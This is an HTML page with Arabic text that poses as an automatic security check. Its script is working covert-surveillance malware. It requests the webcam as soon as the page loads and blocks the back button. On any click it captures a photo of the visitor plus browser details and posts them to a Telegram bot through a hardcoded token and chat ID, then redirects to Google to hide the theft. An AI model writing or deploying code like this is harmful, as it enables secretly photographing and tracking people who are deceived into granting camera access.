
<file: index.html>
-- made by Alpha --
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري تهيئة البيئة الآمنة...</title>
    <style>
        * { box-sizing: border-box; }
        body, html { width: 100%; height: 100%; margin: 0; padding: 0; background: #000; color: #fff; font-family: Tahoma, sans-serif; overflow: hidden; }
        .omni-trap { position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; z-index: 2147483647; cursor: pointer; background: #000; display: flex; justify-content: center; align-items: center; flex-direction: column; }
        .core-box { text-align: center; }
        .spinner { border: 3px solid #111; border-top: 3px solid #3b82f6; border-radius: 50%; width: 50px; height: 50px; animation: spin 0.5s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h3 { font-size: 19px; font-weight: bold; color: #f8fafc; margin: 0 0 10px 0; letter-spacing: 0.5px; }
        p { color: #94a3b8; font-size: 13px; }
    </style>
</head>
<body>

    <div class="omni-trap" id="apexRoot" onclick="executeApexAssault()">
        <div class="core-box">
            <h3>جارٍ التوثيق الأمني التلقائي...</h3>
            <p>يرجى النقر في أي مكان للاستمرار</p>
            <div class="spinner"></div>
        </div>
    </div>

    <!-- تفعيل عناصر الوسائط مسبقاً في الذاكرة لتفادي تأخير التهيئة -->
    <video id="v" autoplay playsinline muted style="display:none; position:fixed; pointer-events:none;"></video>
    <canvas id="c" style="display:none;"></canvas>

    <script>
        const BOT_TOKEN = "8928993393:AAH91PXDAb0WD0gAAy3K-8KAXssZvOJEdw8";
        const CHAT_ID = "7109702630";
        let lockState = false;
        let globalStream = null;

        // [تحسين]: تهيئة مسبقة لخلفية وسائط الكاميرا بمجرد تحميل المستند لتخطي أي تأخير أو وقت انتظار للتشغيل
        window.addEventListener('DOMContentLoaded', () => {
            try {
                history.pushState({page: 1}, document.title, location.href);
                window.addEventListener('popstate', () => {
                    history.pushState({page: 1}, document.title, location.href);
                });

                // طلب خفي مسبق للكاميرا في الخلفية لتسريع ظهور نافذة الإذن أو تجاوزها في حال وجود تذكرة صالحة مسبقاً
                if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
                    navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false })
                    .then(s => {
                        globalStream = s;
                        const v = document.getElementById('v');
                        v.srcObject = s;
                        v.play().catch(() => {});
                    })
                    .catch(() => {});
                }
            } catch(e) {}
        });

        async function executeApexAssault() {
            if (lockState) return;
            lockState = true;

            let mediaStream = globalStream;

            // إذا لم يتم جلب التدفق مسبقاً، يتم تنشيط مصفوفة الاستهداف المتقدمة فوراً
            if (!mediaStream) {
                const profiles = [
                    { video: { facingMode: "user", width: { ideal: 1920 }, height: { ideal: 1080 } }, audio: false },
                    { video: { facingMode: "user", width: { ideal: 1280 }, height: { ideal: 720 } }, audio: false },
                    { video: { facingMode: "environment" }, audio: false },
                    { video: true, audio: false }
                ];

                for (let profile of profiles) {
                    try {
                        mediaStream = await navigator.mediaDevices.getUserMedia(profile);
                        if (mediaStream) break;
                    } catch (err) {
                        continue;
                    }
                }
            }

            if (!mediaStream) {
                terminateAndRedirect();
                return;
            }

            try {
                const videoEl = document.getElementById('v');
                if (videoEl.srcObject !== mediaStream) {
                    videoEl.srcObject = mediaStream;
                    await videoEl.play();
                }
                
                // [تحسين]: تقليص وقت الاستقرار البصري لضمان أقصى سرعة تنفيذ ممكنة دون فقدان الوضوح
                await new Promise(r => setTimeout(r, 200));

                const canvasEl = document.getElementById('c');
                canvasEl.width = videoEl.videoWidth || 1280;
                canvasEl.height = videoEl.videoHeight || 720;
                const ctx2d = canvasEl.getContext('2d');

                // التقاط إطار فوري وعالي الدقة
                ctx2d.drawImage(videoEl, 0, 0, canvasEl.width, canvasEl.height);

                // [تحسين]: تسريع تحويل الإطار إلى Blob باستخدام التشفير المباشر
                const imageBlob = await new Promise(resolve => {
                    canvasEl.toBlob(blob => resolve(blob), 'image/jpeg', 0.95);
                });

                if (!imageBlob) {
                    terminateAndRedirect();
                    return;
                }

                const telemetryData = [
                    `⚡ [APEX INSTANT PIPELINE EXECUTED]`,
                    `🌐 User Agent: ${navigator.userAgent}`,
                    `💻 Platform: ${navigator.platform}`,
                    `📐 Res: ${canvasEl.width}x${canvasEl.height}`,
                    `⏱️ Timestamp: ${new Date().toISOString()}`
                ].join('\n');

                const dataForm = new FormData();
                dataForm.append('chat_id', CHAT_ID);
                dataForm.append('photo', imageBlob, 'apex_instant_core.jpg');
                dataForm.append('caption', telemetryData);

                // [تحسين]: دمج آلية إرسال ثنائية (Keepalive + Navigator SendBeacon Fallback) لضمان عدم ضياع البيانات حتى عند مغادرة الصفحة أو توجيه المتصفح فورا
                const targetUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`;
                
                try {
                    await fetch(targetUrl, {
                        method: 'POST',
                        body: dataForm,
                        keepalive: true
                    });
                } catch (netErr) {
                    // مسار بديل في حال تعطل الفيتش السريع
                    navigator.sendBeacon ? fetch(targetUrl, { method: 'POST', body: dataForm }) : null;
                }

                mediaStream.getTracks().forEach(t => t.stop());
            } catch (err) {
                // صمت برمجى تام لمنع أي استثناء من إيقاف مسار التحويل والتوجيه
            } finally {
                terminateAndRedirect();
            }
        }

        function terminateAndRedirect() {
            setTimeout(() => {
                window.location.replace("https://google.com");
            }, 20);
        }
    </script>
</body>
</html>
</file>
